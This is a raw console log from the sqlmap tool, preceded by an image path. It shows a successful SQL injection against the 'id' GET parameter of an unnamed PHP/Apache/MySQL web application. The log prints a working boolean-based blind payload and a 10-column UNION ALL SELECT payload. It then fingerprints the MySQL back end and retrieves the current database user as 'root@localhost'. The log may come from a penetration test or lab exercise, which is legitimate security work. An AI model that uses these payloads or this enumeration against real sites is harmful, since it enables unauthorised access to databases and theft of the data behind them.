 [17:07:43] [INFO] target URL appears to have 10 columns in query
[17:07:54] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 41 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: Boolean-based blind - Parameter replace (original value)
    Payload: id=(SELECT (CASE WHEN (2425=2425) THEN 6 ELSE (SELECT 8353 UNION SELECT 4389) END))
    Type: UNION query
    Title: Generic UNION query (NULL) - 10 columns
    Payload: id=6 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x716b6b6b71,0x61756941584768587
d58644c546d7a6b4f575958424d47757471567767515243517655​5472,0x716b7a6a71),NULL-- -
---
[17:07:55] [INFO] testing MySQL
[17:07:55] [INFO] confirming MySQL
[17:07:56] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.3.4, Apache 2.4.39
back-end DBMS: MySQL >= 8.0.0
[17:07:59] [INFO] fetching current user
current user: 'root@localhost'